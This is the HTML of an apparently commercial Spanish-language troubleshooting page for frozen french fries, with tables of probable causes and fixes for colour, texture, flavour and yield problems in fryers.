<div class="filler aem-GridColumn aem-GridColumn--default--12">





    <div style="padding:20px;background-color:transparent"></div>
    
    
    


</div>
<div class="tabs small-title aem-GridColumn aem-GridColumn--default--12">





    <div class="cmp-background  container ">
        <div class="bg-transparent   bg-wrap">
            <div class="container">
                
                
    <div class="cmp-tabs-v2">
        <div class="cmp-tabs__content container">
          <ul class="tabs-nav row">
            
              <li class="tab active">
                <a data-toggle="tab" role="tab" href="#tabid7e396334ee7d75622692145e5c44e8bbe999cbfd5a72049e21b53a858b39c36" data-name="tab_3" class="aa-lw-tab-link">Color</a>
                <div class="active-bar"></div>
              </li>
            
              <li class="tab ">
                <a data-toggle="tab" role="tab" href="#tabi15a5a99c1ab23f3c461845a7cc332c145ba5a2bc0ea22d12eb7d54f8c59eb352" data-name="tab_4" class="aa-lw-tab-link">Textura/sabor</a>
                <div class="active-bar"></div>
              </li>
            
              <li class="tab ">
                <a data-toggle="tab" role="tab" href="#tabi3f20989f1d5b91ed3e537d52704b3935038a615e2cb7bcc04e0954001614fc57" data-name="tab_5" class="aa-lw-tab-link">Uso de aceite</a>
                <div class="active-bar"></div>
              </li>
            
          </ul>
          <div class="line"></div>
          <div class="tabs-content">
            
              
              
              
              <div id="tabid7e396334ee7d75622692145e5c44e8bbe999cbfd5a72049e21b53a858b39c36" class="tab-pane active" role="tabpanel">




    
    
    <div class="accordion panelcontainer">
<div id="accordion-4d91d8cf59" class="cmp-accordion" data-cmp-is="accordion" data-placeholder-text="false">
    <div class="cmp-accordion__item" data-cmp-hook-accordion="item" id="accordion-4d91d8cf59-item-f8333292db" data-cmp-expanded>
        <h3 class="cmp-accordion__header">
            <button id="accordion-4d91d8cf59-item-f8333292db-button" class="aa-lw-accordion-link cmp-accordion__button cmp-accordion__button--expanded" aria-controls="accordion-4d91d8cf59-item-f8333292db-panel" data-cmp-hook-accordion="button" data-name="FRIES TOO LIGHT">
                <span class="cmp-accordion__title">
                    <div class="text"><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>LAS PAPAS FRITAS ESTÁN DEMASIADO CLARAS</p>

        </div>

        
        
        
    

    </div>
 </div>

</div>

                </span>
                <span class="cmp-accordion__icon"></span>
            </button>
        </h3>
        <div data-cmp-hook-accordion="panel" id="accordion-4d91d8cf59-item-f8333292db-panel" class="cmp-accordion__panel cmp-accordion__panel--expanded" role="region" aria-labelledby="accordion-4d91d8cf59-item-f8333292db-button"><div class="table">
    <div class="cmp-table" id="table-f8333292db">
        <div class="table">
            <table class="bordered">
                <thead>
                    <tr>
                        
                            <th class="zero-content" scope="col">
                                <h5></h5>
                                
                                <i data-index="1" class="fa fa-thin fa-arrow-right"></i>
                            </th>
                        
                            <th scope="col">
                                <h5></h5>
                                <i data-index="2" class="fa fa-thin fa-arrow-left"></i>
                                
                            </th>
                        
                    </tr>
                </thead>
                <tbody>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Causas probables</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Posibles soluciones</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>La temperatura del aceite es demasiado baja.</li><li>El tiempo para freír es demasiado corto.</li><li>Aceite nuevo.</li><li>Recuperación deficiente del calor de la freidora.</li><li>Canasta de freír sobrecargada.</li><li>Elemento de la freidora de poca calidad.</li><li>Papas de inicio de temporada.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Comprobá la temperatura y subila si es necesario.</li><li>No retirés las papas fritas antes del color determinado o del tiempo que se recomienda.</li><li>El aceite se degrada con el uso.</li><li>Llevá a cabo una prueba de recuperación de la freidora.</li><li>No sobrecargués la canasta (como máximo, debe estar llena hasta la mitad).</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                </tbody>
            </table>
        </div>
        <p class="table-foot">
            
        </p>
        <style>
            @media (min-width:769px) {
                .cmp-table#table-f8333292db table tbody tr td{
                    width: calc(100%/2);
                }
            }
        </style>
    </div>


    

</div>
</div>
    </div>
<div class="cmp-accordion__item" data-cmp-hook-accordion="item" id="accordion-4d91d8cf59-item-2326e6b0aa">
        <h3 class="cmp-accordion__header">
            <button id="accordion-4d91d8cf59-item-2326e6b0aa-button" class="aa-lw-accordion-link cmp-accordion__button cmp-accordion__button--collapsed" aria-controls="accordion-4d91d8cf59-item-2326e6b0aa-panel" data-cmp-hook-accordion="button" data-name="FRIES TOO DARK">
                <span class="cmp-accordion__title">
                    <div class="text"><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>LAS PAPAS FRITAS ESTÁN DEMASIADO OSCURAS</p>

        </div>

        
        
        
    

    </div>
 </div>

</div>

                </span>
                <span class="cmp-accordion__icon"></span>
            </button>
        </h3>
        <div data-cmp-hook-accordion="panel" id="accordion-4d91d8cf59-item-2326e6b0aa-panel" class="cmp-accordion__panel cmp-accordion__panel--hidden" role="region" aria-labelledby="accordion-4d91d8cf59-item-2326e6b0aa-button"><div class="table">
    <div class="cmp-table" id="table-2326e6b0aa">
        <div class="table">
            <table class="bordered">
                <thead>
                    <tr>
                        
                            <th class="zero-content" scope="col">
                                <h5></h5>
                                
                                <i data-index="1" class="fa fa-thin fa-arrow-right"></i>
                            </th>
                        
                            <th scope="col">
                                <h5></h5>
                                <i data-index="2" class="fa fa-thin fa-arrow-left"></i>
                                
                            </th>
                        
                    </tr>
                </thead>
                <tbody>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Causas probables</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Posibles soluciones</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>El tiempo para freír es demasiado largo.</li><li>La temperatura del aceite es demasiado alta.</li><li>Aceite viejo o sucio.</li><li>Nivel bajo de aceite.</li><li>Exceso de azúcar natural.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Cociná aplicando la temperatura y el tiempo adecuados tal como se indica en la caja o en la página del producto.</li><li>Reducí la temperatura.</li><li>Controlá la calibración del termostato.</li><li>Cambiá el filtro o agregá aceite nuevo.</li><li>Aumentá el aceite al nivel original.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                </tbody>
            </table>
        </div>
        <p class="table-foot">
            
        </p>
        <style>
            @media (min-width:769px) {
                .cmp-table#table-2326e6b0aa table tbody tr td{
                    width: calc(100%/2);
                }
            }
        </style>
    </div>


    

</div>
</div>
    </div>
<div class="cmp-accordion__item" data-cmp-hook-accordion="item" id="accordion-4d91d8cf59-item-a331ef2f61">
        <h3 class="cmp-accordion__header">
            <button id="accordion-4d91d8cf59-item-a331ef2f61-button" class="aa-lw-accordion-link cmp-accordion__button cmp-accordion__button--collapsed" aria-controls="accordion-4d91d8cf59-item-a331ef2f61-panel" data-cmp-hook-accordion="button" data-name="TOO MUCH COLOR VARIATION">
                <span class="cmp-accordion__title">
                    <div class="text"><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>DEMASIADA VARIACIÓN DE COLOR</p>

        </div>

        
        
        
    

    </div>
 </div>

</div>

                </span>
                <span class="cmp-accordion__icon"></span>
            </button>
        </h3>
        <div data-cmp-hook-accordion="panel" id="accordion-4d91d8cf59-item-a331ef2f61-panel" class="cmp-accordion__panel cmp-accordion__panel--hidden" role="region" aria-labelledby="accordion-4d91d8cf59-item-a331ef2f61-button"><div class="table">
    <div class="cmp-table" id="table-a331ef2f61">
        <div class="table">
            <table class="bordered">
                <thead>
                    <tr>
                        
                            <th class="zero-content" scope="col">
                                <h5></h5>
                                
                                <i data-index="1" class="fa fa-thin fa-arrow-right"></i>
                            </th>
                        
                            <th scope="col">
                                <h5></h5>
                                <i data-index="2" class="fa fa-thin fa-arrow-left"></i>
                                
                            </th>
                        
                    </tr>
                </thead>
                <tbody>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Causas probables</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Posibles soluciones</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Canasta de freír sobrecargada.</li><li>Papas de final de temporada.<br />
</li><li>Exceso de azúcar natural.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>No sobrecargués la canasta (como máximo, debe estar llena hasta la mitad).</li><li>Agregá aceite.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                </tbody>
            </table>
        </div>
        <p class="table-foot">
            
        </p>
        <style>
            @media (min-width:769px) {
                .cmp-table#table-a331ef2f61 table tbody tr td{
                    width: calc(100%/2);
                }
            }
        </style>
    </div>


    

</div>
</div>
    </div>

    
</div>
</div>


</div>
            
              
              
              
              <div id="tabi15a5a99c1ab23f3c461845a7cc332c145ba5a2bc0ea22d12eb7d54f8c59eb352" class="tab-pane " role="tabpanel">




    
    
    <div class="accordion panelcontainer">
<div id="accordion-5310f1fa43" class="cmp-accordion" data-cmp-is="accordion" data-placeholder-text="false">
    <div class="cmp-accordion__item" data-cmp-hook-accordion="item" id="accordion-5310f1fa43-item-b69802ccf7" data-cmp-expanded>
        <h3 class="cmp-accordion__header">
            <button id="accordion-5310f1fa43-item-b69802ccf7-button" class="aa-lw-accordion-link cmp-accordion__button cmp-accordion__button--expanded" aria-controls="accordion-5310f1fa43-item-b69802ccf7-panel" data-cmp-hook-accordion="button" data-name="LIMP, GREASY FRIES">
                <span class="cmp-accordion__title">
                    <div class="text"><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>PAPAS FRITAS BLANDAS Y GRASIENTAS</p>

        </div>

        
        
        
    

    </div>
 </div>

</div>

                </span>
                <span class="cmp-accordion__icon"></span>
            </button>
        </h3>
        <div data-cmp-hook-accordion="panel" id="accordion-5310f1fa43-item-b69802ccf7-panel" class="cmp-accordion__panel cmp-accordion__panel--expanded" role="region" aria-labelledby="accordion-5310f1fa43-item-b69802ccf7-button"><div class="table">
    <div class="cmp-table" id="table-b69802ccf7">
        <div class="table">
            <table class="bordered">
                <thead>
                    <tr>
                        
                            <th class="zero-content" scope="col">
                                <h5></h5>
                                
                                <i data-index="1" class="fa fa-thin fa-arrow-right"></i>
                            </th>
                        
                            <th scope="col">
                                <h5></h5>
                                <i data-index="2" class="fa fa-thin fa-arrow-left"></i>
                                
                            </th>
                        
                    </tr>
                </thead>
                <tbody>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Causas probables</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Posibles soluciones</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>El tiempo para freír es demasiado corto.</li><li>Canasta de freír sobrecargada.</li><li>Canasta de freír encima de la freidora.</li><li>Aceite sucio.</li><li>La temperatura del aceite es demasiado baja.</li><li>Recuperación deficiente del calor de la freidora.</li><li>Papas fritas de calidad inferior.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Ajustá el tiempo para freír.</li><li>Llená las canastas de freír hasta la mitad como máximo.</li><li>Mové las papas fritas hasta la estación de retención de inmediato.</li><li>Cambiá el filtro o agregá aceite nuevo.</li><li>Controlá la temperatura con un termómetro preciso.</li><li>Llevá a cabo una prueba de recuperación de la freidora.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                </tbody>
            </table>
        </div>
        <p class="table-foot">
            
        </p>
        <style>
            @media (min-width:769px) {
                .cmp-table#table-b69802ccf7 table tbody tr td{
                    width: calc(100%/2);
                }
            }
        </style>
    </div>


    

</div>
</div>
    </div>
<div class="cmp-accordion__item" data-cmp-hook-accordion="item" id="accordion-5310f1fa43-item-b9f1d7fe5b">
        <h3 class="cmp-accordion__header">
            <button id="accordion-5310f1fa43-item-b9f1d7fe5b-button" class="aa-lw-accordion-link cmp-accordion__button cmp-accordion__button--collapsed" aria-controls="accordion-5310f1fa43-item-b9f1d7fe5b-panel" data-cmp-hook-accordion="button" data-name="TOUGH, HOLLOW FRIES">
                <span class="cmp-accordion__title">
                    <div class="text"><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>PAPAS FRITAS DURAS Y HUECAS</p>

        </div>

        
        
        
    

    </div>
 </div>

</div>

                </span>
                <span class="cmp-accordion__icon"></span>
            </button>
        </h3>
        <div data-cmp-hook-accordion="panel" id="accordion-5310f1fa43-item-b9f1d7fe5b-panel" class="cmp-accordion__panel cmp-accordion__panel--hidden" role="region" aria-labelledby="accordion-5310f1fa43-item-b9f1d7fe5b-button"><div class="table">
    <div class="cmp-table" id="table-b9f1d7fe5b">
        <div class="table">
            <table class="bordered">
                <thead>
                    <tr>
                        
                            <th class="zero-content" scope="col">
                                <h5></h5>
                                
                                <i data-index="1" class="fa fa-thin fa-arrow-right"></i>
                            </th>
                        
                            <th scope="col">
                                <h5></h5>
                                <i data-index="2" class="fa fa-thin fa-arrow-left"></i>
                                
                            </th>
                        
                    </tr>
                </thead>
                <tbody>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Causas probables</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Posibles soluciones</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>El tiempo para freír es demasiado largo.</li><li>La temperatura de freído es demasiado alta.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Ajustá el tiempo para freír.</li><li>Controlá el aceite con un termómetro que funcione bien.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                </tbody>
            </table>
        </div>
        <p class="table-foot">
            
        </p>
        <style>
            @media (min-width:769px) {
                .cmp-table#table-b9f1d7fe5b table tbody tr td{
                    width: calc(100%/2);
                }
            }
        </style>
    </div>


    

</div>
</div>
    </div>
<div class="cmp-accordion__item" data-cmp-hook-accordion="item" id="accordion-5310f1fa43-item-d8729de8ae">
        <h3 class="cmp-accordion__header">
            <button id="accordion-5310f1fa43-item-d8729de8ae-button" class="aa-lw-accordion-link cmp-accordion__button cmp-accordion__button--collapsed" aria-controls="accordion-5310f1fa43-item-d8729de8ae-panel" data-cmp-hook-accordion="button" data-name="FRIES STICKING TOGETHER">
                <span class="cmp-accordion__title">
                    <div class="text"><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>LAS PAPAS FRITAS SE PEGAN</p>

        </div>

        
        
        
    

    </div>
 </div>

</div>

                </span>
                <span class="cmp-accordion__icon"></span>
            </button>
        </h3>
        <div data-cmp-hook-accordion="panel" id="accordion-5310f1fa43-item-d8729de8ae-panel" class="cmp-accordion__panel cmp-accordion__panel--hidden" role="region" aria-labelledby="accordion-5310f1fa43-item-d8729de8ae-button"><div class="table">
    <div class="cmp-table" id="table-d8729de8ae">
        <div class="table">
            <table class="bordered">
                <thead>
                    <tr>
                        
                            <th class="zero-content" scope="col">
                                <h5></h5>
                                
                                <i data-index="1" class="fa fa-thin fa-arrow-right"></i>
                            </th>
                        
                            <th scope="col">
                                <h5></h5>
                                <i data-index="2" class="fa fa-thin fa-arrow-left"></i>
                                
                            </th>
                        
                    </tr>
                </thead>
                <tbody>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Causas probables</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Posibles soluciones</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Canasta de freír sobrecargada.</li><li>No sacudiste la canasta durante el proceso de freído.</li><li>Las papas fritas se descongelaron y se volvieron a congelar.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>No sobrecargués la canasta (como máximo, debe estar llena hasta la mitad).</li><li>Sacudí suavemente la canasta de freír después de 30 segundos de freído.</li><li>Controlá las prácticas de manipulación en la cocina y de envío.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                </tbody>
            </table>
        </div>
        <p class="table-foot">
            
        </p>
        <style>
            @media (min-width:769px) {
                .cmp-table#table-d8729de8ae table tbody tr td{
                    width: calc(100%/2);
                }
            }
        </style>
    </div>


    

</div>
</div>
    </div>
<div class="cmp-accordion__item" data-cmp-hook-accordion="item" id="accordion-5310f1fa43-item-3614295357">
        <h3 class="cmp-accordion__header">
            <button id="accordion-5310f1fa43-item-3614295357-button" class="aa-lw-accordion-link cmp-accordion__button cmp-accordion__button--collapsed" aria-controls="accordion-5310f1fa43-item-3614295357-panel" data-cmp-hook-accordion="button" data-name="LOW YIELD">
                <span class="cmp-accordion__title">
                    <div class="text"><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>RENDIMIENTO BAJO</p>

        </div>

        
        
        
    

    </div>
 </div>

</div>

                </span>
                <span class="cmp-accordion__icon"></span>
            </button>
        </h3>
        <div data-cmp-hook-accordion="panel" id="accordion-5310f1fa43-item-3614295357-panel" class="cmp-accordion__panel cmp-accordion__panel--hidden" role="region" aria-labelledby="accordion-5310f1fa43-item-3614295357-button"><div class="table">
    <div class="cmp-table" id="table-3614295357">
        <div class="table">
            <table class="bordered">
                <thead>
                    <tr>
                        
                            <th class="zero-content" scope="col">
                                <h5></h5>
                                
                                <i data-index="1" class="fa fa-thin fa-arrow-right"></i>
                            </th>
                        
                            <th scope="col">
                                <h5></h5>
                                <i data-index="2" class="fa fa-thin fa-arrow-left"></i>
                                
                            </th>
                        
                    </tr>
                </thead>
                <tbody>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Causas probables</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Posibles soluciones</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Manipulación descuidada, quebradura excesiva.</li><li>Porción demasiado grande.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Fomentá una manipulación adecuada del producto.</li><li>Controlá el peso de la porción.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                </tbody>
            </table>
        </div>
        <p class="table-foot">
            
        </p>
        <style>
            @media (min-width:769px) {
                .cmp-table#table-3614295357 table tbody tr td{
                    width: calc(100%/2);
                }
            }
        </style>
    </div>


    

</div>
</div>
    </div>
<div class="cmp-accordion__item" data-cmp-hook-accordion="item" id="accordion-5310f1fa43-item-e59bd3ac5f">
        <h3 class="cmp-accordion__header">
            <button id="accordion-5310f1fa43-item-e59bd3ac5f-button" class="aa-lw-accordion-link cmp-accordion__button cmp-accordion__button--collapsed" aria-controls="accordion-5310f1fa43-item-e59bd3ac5f-panel" data-cmp-hook-accordion="button" data-name="POOR LENGTH">
                <span class="cmp-accordion__title">
                    <div class="text"><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>LARGO DEFICIENTE</p>

        </div>

        
        
        
    

    </div>
 </div>

</div>

                </span>
                <span class="cmp-accordion__icon"></span>
            </button>
        </h3>
        <div data-cmp-hook-accordion="panel" id="accordion-5310f1fa43-item-e59bd3ac5f-panel" class="cmp-accordion__panel cmp-accordion__panel--hidden" role="region" aria-labelledby="accordion-5310f1fa43-item-e59bd3ac5f-button"><div class="table">
    <div class="cmp-table" id="table-e59bd3ac5f">
        <div class="table">
            <table class="bordered">
                <thead>
                    <tr>
                        
                            <th class="zero-content" scope="col">
                                <h5></h5>
                                
                                <i data-index="1" class="fa fa-thin fa-arrow-right"></i>
                            </th>
                        
                            <th scope="col">
                                <h5></h5>
                                <i data-index="2" class="fa fa-thin fa-arrow-left"></i>
                                
                            </th>
                        
                    </tr>
                </thead>
                <tbody>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Causas probables</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Posibles soluciones</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Partes quebradas debido a una manipulación inadecuada.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Revisá las prácticas de manipulación en la cocina y de envío.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                </tbody>
            </table>
        </div>
        <p class="table-foot">
            
        </p>
        <style>
            @media (min-width:769px) {
                .cmp-table#table-e59bd3ac5f table tbody tr td{
                    width: calc(100%/2);
                }
            }
        </style>
    </div>


    

</div>
</div>
    </div>
<div class="cmp-accordion__item" data-cmp-hook-accordion="item" id="accordion-5310f1fa43-item-db23ccb6a5">
        <h3 class="cmp-accordion__header">
            <button id="accordion-5310f1fa43-item-db23ccb6a5-button" class="aa-lw-accordion-link cmp-accordion__button cmp-accordion__button--collapsed" aria-controls="accordion-5310f1fa43-item-db23ccb6a5-panel" data-cmp-hook-accordion="button" data-name="POOR TEXTURE (POOR HOLDING QUALITY)">
                <span class="cmp-accordion__title">
                    <div class="text"><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>TEXTURA DEFICIENTE (MALA CALIDAD DE RETENCIÓN)</p>

        </div>

        
        
        
    

    </div>
 </div>

</div>

                </span>
                <span class="cmp-accordion__icon"></span>
            </button>
        </h3>
        <div data-cmp-hook-accordion="panel" id="accordion-5310f1fa43-item-db23ccb6a5-panel" class="cmp-accordion__panel cmp-accordion__panel--hidden" role="region" aria-labelledby="accordion-5310f1fa43-item-db23ccb6a5-button"><div class="table">
    <div class="cmp-table" id="table-db23ccb6a5">
        <div class="table">
            <table class="bordered">
                <thead>
                    <tr>
                        
                            <th class="zero-content" scope="col">
                                <h5></h5>
                                
                                <i data-index="1" class="fa fa-thin fa-arrow-right"></i>
                            </th>
                        
                            <th scope="col">
                                <h5></h5>
                                <i data-index="2" class="fa fa-thin fa-arrow-left"></i>
                                
                            </th>
                        
                    </tr>
                </thead>
                <tbody>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Causas probables</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Posibles soluciones</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>El tiempo para freír es demasiado corto.</li><li>Dejaste la canasta demasiado tiempo sobre la freidora.</li><li>Retuviste las papas fritas demasiado tiempo antes de servirlas.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Aplicá el tiempo y la temperatura adecuados.</li><li>Las canastas deben dejarse sobre la freidora el tiempo suficiente para que se escurran.</li><li>Acortá el tiempo de retención.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                </tbody>
            </table>
        </div>
        <p class="table-foot">
            
        </p>
        <style>
            @media (min-width:769px) {
                .cmp-table#table-db23ccb6a5 table tbody tr td{
                    width: calc(100%/2);
                }
            }
        </style>
    </div>


    

</div>
</div>
    </div>
<div class="cmp-accordion__item" data-cmp-hook-accordion="item" id="accordion-5310f1fa43-item-41fdf63209">
        <h3 class="cmp-accordion__header">
            <button id="accordion-5310f1fa43-item-41fdf63209-button" class="aa-lw-accordion-link cmp-accordion__button cmp-accordion__button--collapsed" aria-controls="accordion-5310f1fa43-item-41fdf63209-panel" data-cmp-hook-accordion="button" data-name="OFF FLAVORS">
                <span class="cmp-accordion__title">
                    <div class="text"><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>SABOR ANORMAL</p>

        </div>

        
        
        
    

    </div>
 </div>

</div>

                </span>
                <span class="cmp-accordion__icon"></span>
            </button>
        </h3>
        <div data-cmp-hook-accordion="panel" id="accordion-5310f1fa43-item-41fdf63209-panel" class="cmp-accordion__panel cmp-accordion__panel--hidden" role="region" aria-labelledby="accordion-5310f1fa43-item-41fdf63209-button"><div class="table">
    <div class="cmp-table" id="table-41fdf63209">
        <div class="table">
            <table class="bordered">
                <thead>
                    <tr>
                        
                            <th class="zero-content" scope="col">
                                <h5></h5>
                                
                                <i data-index="1" class="fa fa-thin fa-arrow-right"></i>
                            </th>
                        
                            <th scope="col">
                                <h5></h5>
                                <i data-index="2" class="fa fa-thin fa-arrow-left"></i>
                                
                            </th>
                        
                    </tr>
                </thead>
                <tbody>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Causas probables</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Posibles soluciones</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Demasiados alimentos freídos en la misma freidora.</li><li>El tiempo para freír es demasiado largo.</li><li>Aceite viejo o sin filtrar.</li><li>Contaminación odorífera del congelador.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Usá una freidora solo para las papas fritas.</li><li>Ajustá el tiempo para freír.</li><li>Cambiá el filtro o agregá aceite nuevo.</li><li>Limpiá la freidora regularmente.</li><li>Mantené el congelador limpio y bien organizado.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                </tbody>
            </table>
        </div>
        <p class="table-foot">
            
        </p>
        <style>
            @media (min-width:769px) {
                .cmp-table#table-41fdf63209 table tbody tr td{
                    width: calc(100%/2);
                }
            }
        </style>
    </div>


    

</div>
</div>
    </div>
